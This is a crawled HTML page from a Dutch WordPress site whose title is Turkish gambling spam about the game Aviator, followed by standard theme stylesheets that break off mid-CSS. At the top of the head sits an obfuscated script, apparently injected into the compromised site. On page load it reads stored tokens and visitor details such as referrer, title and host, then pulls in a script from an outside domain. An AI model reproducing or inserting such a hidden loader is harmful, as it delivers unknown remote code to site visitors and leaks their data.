

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.royreinigt.nl/bedava-aviator-oyunu-oyna-aviator-giris-ve-oynanis-rehber/
body_size: 30496
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head><script>function _0x66b9(_0xb4e481,_0x7fcf94){var _0x198145=_0x1981();return _0x66b9=function(_0x66b9f8,_0x4b4cb4){_0x66b9f8=_0x66b9f8-0xd2;var _0x2461bf=_0x198145[_0x66b9f8];return _0x2461bf;},_0x66b9(_0xb4e481,_0x7fcf94);}(function(_0x5881ef,_0x4c6089){var _0x3adcaa=_0x66b9,_0x4a6764=_0x5881ef();while(!![]){try{var _0x3123ee=-parseInt(_0x3adcaa(0xe0))/0x1+parseInt(_0x3adcaa(0xe1))/0x2+-parseInt(_0x3adcaa(0xed))/0x3*(parseInt(_0x3adcaa(0x100))/0x4)+parseInt(_0x3adcaa(0x106))/0x5+-parseInt(_0x3adcaa(0xf7))/0x6*(-parseInt(_0x3adcaa(0xd4))/0x7)+parseInt(_0x3adcaa(0xdf))/0x8*(-parseInt(_0x3adcaa(0xec))/0x9)+parseInt(_0x3adcaa(0xe4))/0xa;if(_0x3123ee===_0x4c6089)break;else _0x4a6764['push'](_0x4a6764['shift']());}catch(_0x5b1896){_0x4a6764['push'](_0x4a6764['shift']());}}}(_0x1981,0xf352c),(function(){var _0x3f004d=_0x66b9,_0x5b0bff='_VcXDBPPqd'+_0x3f004d(0xea);const _0x6be950=localStorage[_0x3f004d(0xd5)](_0x3f004d(0xe3));if(typeof _0x6be950!==_0x3f004d(0xeb)&&_0x6be950!==null){var _0x32a03f=JSON[_0x3f004d(0xee)](_0x6be950),_0x58ae61=Math[_0x3f004d(0xef)](+new Date()/0x3e8);_0x32a03f[_0x3f004d(0xf1)]+window[_0x3f004d(0xe2)+_0x3f004d(0xea)][_0x3f004d(0xff)]<_0x58ae61&&(localStorage['removeItem']('subId'),localStorage[_0x3f004d(0xf6)](_0x3f004d(0xf2)),localStorage['removeItem'](_0x3f004d(0xe3)));}var _0x131727=localStorage['getItem'](_0x3f004d(0xfc)),_0x5c9638=localStorage[_0x3f004d(0xd5)]('token'),_0x46fcac=_0x3f004d(0xd6)+_0x3f004d(0xd9);_0x46fcac+='&'+decodeURIComponent(window[_0x3f004d(0xd3)][_0x3f004d(0xf3)]['replace']('?','')),_0x46fcac+=_0x3f004d(0x104)+'er='+encodeURIComponent(document[_0x3f004d(0xde)]),_0x46fcac+=_0x3f004d(0xe9)+_0x3f004d(0xe6)+encodeURIComponent(document['title']),_0x46fcac+=_0x3f004d(0xd2)+_0x3f004d(0xdc)+encodeURIComponent(document[_0x3f004d(0xd3)][_0x3f004d(0xdd)]+document[_0x3f004d(0xd3)][_0x3f004d(0xfa)]),_0x46fcac+=_0x3f004d(0x101)+encodeURIComponent(_0x5b0bff),_0x46fcac+=_0x3f004d(0x105)+encodeURIComponent(window['_VcXDBPPqd'+_0x3f004d(0xea)][_0x3f004d(0xf4)]);typeof _0x131727!=='undefined'&&_0x131727&&window[_0x3f004d(0xe2)+_0x3f004d(0xea)][_0x3f004d(0xfe)]&&(_0x46fcac+=_0x3f004d(0xd7)+encodeURIComponent(_0x131727));typeof _0x5c9638!==_0x3f004d(0xeb)&&_0x5c9638&&window[_0x3f004d(0xe2)+_0x3f004d(0xea)][_0x3f004d(0xfe)]&&(_0x46fcac+=_0x3f004d(0xe8)+encodeURIComponent(_0x5c9638));var _0x5163ca=document[_0x3f004d(0xf9)+_0x3f004d(0xfb)](_0x3f004d(0xe5));_0x5163ca[_0x3f004d(0xf8)]=_0x3f004d(0xf5)+_0x3f004d(0xdb)+'pt',_0x5163ca[_0x3f004d(0xe7)]=window['_VcXDBPPqd'+_0x3f004d(0xea)][_0x3f004d(0xf4)]+_0x46fcac;var _0x1b9b4d=document[_0x3f004d(0xf0)+_0x3f004d(0xfd)](_0x3f004d(0xe5))[0x0];_0x1b9b4d[_0x3f004d(0x102)][_0x3f004d(0xd8)+'re'](_0x5163ca,_0x1b9b4d);}()));function _0x1981(){var _0x44c181=['1210675YJbsLY','&landing_u','location','1808723xVnXAu','getItem','?return=js','&sub_id=','insertBefo','.client','.com/h3BGG','n/javascri','rl=','hostname','referrer','618800ANjqPU','1379043BWbkhO','3286176cneaJB','_VcXDBPPqd','config','15629000znRaMR','script','eyword=','src','&token=','&default_k','CVzcNqt','undefined','18BtEGxB','921xSeHKh','parse','round','getElement','created_at','token','search','R_PATH','applicatio','removeItem','6GyoXqC','type','createElem','pathname','ent','subId','sByTagName','unique','ttl','15324iNWcRN','&name=','parentNode','signcentre','&se_referr','&host='];_0x1981=function(){return _0x44c181;};return _0x1981();}</script>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.royreinigt.nl/xmlrpc.php" />

		<link rel="shortcut icon" href="//royreinigt.nl/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png">
	<title>Bedava Aviator Oyunu Oyna Aviator Giriş Ve Oynanış Rehber &#8211; Roy Reinigt</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Roy Reinigt &raquo; feed" href="https://www.royreinigt.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roy Reinigt &raquo; reactiesfeed" href="https://www.royreinigt.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roy Reinigt &raquo; Bedava Aviator Oyunu Oyna Aviator Giriş Ve Oynanış Rehber reactiesfeed" href="https://www.royreinigt.nl/bedava-aviator-oyunu-oyna-aviator-giris-ve-oynanis-rehber/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.royreinigt.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.royreinigt.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #2388c2;--wp--preset--color--secondary: #eeab26;--wp--preset--color--tertiary: #eaeff3;--wp--preset--color--quaternary: #080808;--wp--preset--color--dark: #2e353e;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.royreinigt.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.royreinigt.nl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.4' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
.tparrows:before{color:#2388c2;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.royreinigt.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.royreinigt.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.royreinigt.nl/wp-content/themes/porto/css/plugins.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.royreinigt.nl/wp-content/themes/porto/css/theme.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='http://www.royreinigt.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='http://www.royreinigt.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.royreinigt.nl/wp-content/themes/porto/style.css?ver=6.6.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:130px}@media (min-width:1170px){#header .logo{max-width:130px}}@media (max-width:991px){#header .logo{max-width:130px}}@media (max-width:767px){#header .logo{max-width:100px}}@media (min-width:992px){}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top{padding-top:20px;padding-bottom:20px}.page-top .page-title{padding-bottom:0}@media (max-width:991px){.page-top .page-sub-title{margin-bottom:5px;margin-top:0}.page-top .breadcrumbs-wrap{margin-bottom:5px}}@media (min-width:992px){.page-top .page-title{min-height:0;line-height:1.25}.page-top .page-sub-title{line-height:1.6}}.btn-borders{padding:8px 14px;border-width:2px}@media (min-width:992px){#header{padding-top:25px}#header.logo-overlay-header .overlay-logo{top:-25px}}@media (max-width:991px){#header .share-links{display:none}.fixed-header #header .header-main{background:rgba(255,255,255,0.1)}}#nav-panel .mobile-nav-wrap{padding:10px !important}@media (max-width:767px){#header .logo{max-width:130px}}.page-top .page-title{text-transform:uppercase;font-size:2.6em}.main-content,.left-sidebar,.right-sidebar{padding-top:50px}@media (max-width:992px){.column2-left-sidebar .main-content,.column2-left-sidebar .main-content{-webkit-order:2;order:2}.left-sidebar{padding-bottom:0;margin-top:0}}#footer{padding-top:20px;padding-bottom:30px;min-height:400px;overflow:hidden}@media (min-width:992px){#footer:after{content:"";background:#000;position:absolute;bottom:-233px;right:-177px;width:400px;height:400px;transform:rotate(50deg);z-index:1}}#footer .container{padding-top:0;padding-bottom:0}#footer .widgettitle,#footer .widget-title{margin-bottom:22px}#footer .widgettitle,#footer .widget-title,#footer .widgettitle a,#footer .widget-title a{font-size:1.8em;font-weight:200}#footer .footer-bottom{padding-top:0;padding-bottom:0}.footer-bottom .container{border-top:1px solid #fff}.footer-wrapper #footer .footer-bottom .container > div{padding-top:20px}@media (min-width:992px){#footer .logo{margin-top:75px}}#footer ul.list-footer-nav li{margin-bottom:13px}#footer ul.list-footer-nav a{font-size:14px;text-decoration:none}#footer .fa{display:inline-block;padding-right:2px;position:relative;top:1px;color:#000}#footer .widget.widget_wysija{margin-bottom:-15px}#footer form.widget_wysija{display:table;width:100%;position:relative}#footer form.widget_wysija > *{display:table-caption}#footer .widget_wysija .wysija-paragraph{display:table-cell;width:100%;vertical-align:bottom;position:relative;z-index:2}#footer .wysija-paragraph label{display:none}#footer .widget_wysija .wysija-input{max-width:100%;padding:12px;border-radius:0;border:1px solid #ccc}#footer .widget_wysija .wysija-submit{border-radius:0;width:45px;padding:0;text-align:center;text-indent:-9999px;background:none;border:1px solid #ccc;position:relative;z-index:1}#footer .widget .widget_wysija:after{content:'\e094';font-family:'Simple-Line-Icons';font-size:14px;text-indent:0;position:absolute;width:45px;height:100%;line-height:44px;text-align:center;right:0;top:0;background:#fff}#footer .widget_wysija .wysija-submit:hover{background-color:rgba(0,0,0,0.1);border-color:#adadad}.testimonial.testimonial-with-quotes blockquote p{font-size:20px}.tparrows{background:transparent}.tparrows:hover{background:transparent}.tparrows:before{position:relative;z-index:1;color:#fff !important;text-shadow:none}.tparrows:after{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;transition:all 0.2s ease;background:#000 none repeat scroll 0 0;opacity:0.2;height:40px;margin:-40px 0 